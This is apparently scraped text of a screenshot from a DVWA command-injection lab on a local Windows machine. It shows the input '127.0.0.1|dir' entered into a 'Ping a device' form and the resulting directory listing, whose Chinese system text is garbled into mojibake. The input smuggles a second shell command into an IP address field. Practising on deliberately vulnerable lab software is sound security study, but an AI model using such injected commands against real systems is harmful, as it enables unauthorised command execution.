 Ping a device
Enter an IP address: 127.0.0.1|dir Submit
������ D �еľ��� ѧϰ
�������к��� D6DC-88D1
D:\labwork\phpstudy_pro\WWW\dvwa\vulnerabilities\exec ��Ŀ¼
2023-06-13 17:36
.
2023-06-13 17:36
..
2023-06-13 17:36
help
2023-06-11 19:35 1,829 index.php
2023-06-13 17:36
source
1 ���ļ� 1,829 ��
4 ��Ŀ¼ 54,789,709,824 ������